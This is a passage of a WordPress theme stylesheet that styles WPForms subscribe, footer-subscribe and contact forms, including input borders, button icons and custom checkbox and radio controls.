div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form textarea {
  padding-left: 1.5rem;
  border-radius: 6.1875rem;
  width: 100%; }

.subscribe-form.subscribe-form-7.wpforms-container label + input,
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:first-child),
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form label + input,
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child) {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:last-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:last-child) {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem; }

/* .subscribe-form-8 */
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form {
  display: flex;
  align-items: flex-end; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field {
    display: flex;
    flex-direction: column; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form label,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form label {
    align-items: flex-start; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form textarea {
  border-radius: 0.625rem;
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  height: calc(1.5em + 2.25rem + 2px); }

.subscribe-form.subscribe-form-8.wpforms-container .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-8.subscribe-form .input-group > input:not(:first-child) {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-container .wpforms-field:last-child input,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-container .wpforms-field:last-child input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container {
  padding-top: 0; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button[type=submit] {
    padding: 1.125rem 1.125rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.625rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

/* .subscribe-form-9 */
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
  padding-left: 5px;
  padding-right: 5px; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container > .wpforms-field,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container > .wpforms-field {
    padding-left: 5px !important;
    padding-right: 5px !important; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
  padding-top: 0;
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit] {
  font-size: 1rem;
  padding: .75rem 1rem;
  border-radius: .3125rem; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-white,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-white {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-checkbox label,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-checkbox label {
  color: #fff !important; }

/* .footer-subscribe-form-1 */
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: .3125rem;
    border-bottom-right-radius: .3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: .75rem 1rem; }
    .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .footer-subscribe-form-2 */
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form {
  margin-left: -15px;
  margin-right: -15px; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  padding-right: 0.5rem !important; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-radius: .3125rem; }
    .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f061";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .contact-form */
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form textarea {
  border-radius: 0.3125rem;
  border-color: #d5dae2;
  padding: 0.75rem 1rem; }

.contact-form.wpforms-container .wpforms-form .wpforms-field-label,
.contact-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500;
  margin-bottom: .5rem !important; }

.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-form .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
.contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text] {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  color: #8c98a4 !important; }
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem;
  border-color: transparent;
  border-radius: 0.3125rem; }
  .contact-form.wpforms-container .wpforms-form button[type=submit].btn-pill,
  div.wpforms-container-full.contact-form .wpforms-form button[type=submit].btn-pill {
    border-radius: 6.1875rem; }

.contact-form.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form .wpforms-submit-container {
  padding: 0 !important; }

.contact-form.wpforms-container textarea.wpforms-field-large,
div.wpforms-container-full.contact-form textarea.wpforms-field-large {
  height: 122px; }

.contact-form.wpforms-container .wpforms-field-checkbox li,
.contact-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li,
div.wpforms-container-full.contact-form .wpforms-field-radio li,
.subscribe-form.wpforms-container .wpforms-field-checkbox li,
.subscribe-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li {
  position: relative;
  display: flex;
  align-items: center;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  color: #8c98a4 !important;
  margin-bottom: 1rem;
  cursor: pointer; }
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=radio] {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li label,
  .contact-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.contact-form .wpforms-field-radio li label,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li label,
  .subscribe-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
    font-size: 80%;
    color: #8c98a4 !important;
    line-height: 1.6;
    cursor: pointer; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::before,
    .contact-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::before {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      pointer-events: none;
      content: "";
      background-color: #fff;
      border: #97a4af solid 1px; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::after,
    .contact-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::after {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      content: "";
      background: no-repeat 50% / 50% 50%; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label:before, .contact-form.wpforms-container .wpforms-field-checkbox li label:after,
    .contact-form.wpforms-container .wpforms-field-radio li label:before,
    .contact-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:after {
      top: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li:last-child, .contact-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .contact-form.wpforms-container .wpforms-field-radio li:last-child,
  .contact-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-of-type {
    margin-bottom: 2rem !important; }
  .contact-form.wpforms-container .wpforms-field-checkbox li.mb-3, .contact-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title, .comment-list .contact-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title, .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-checkbox li.widget__title, .contact-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child), .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child), .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio li.mb-3,
  .contact-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .contact-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-radio li.widget__title,
  .contact-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-radio li.widget__title,
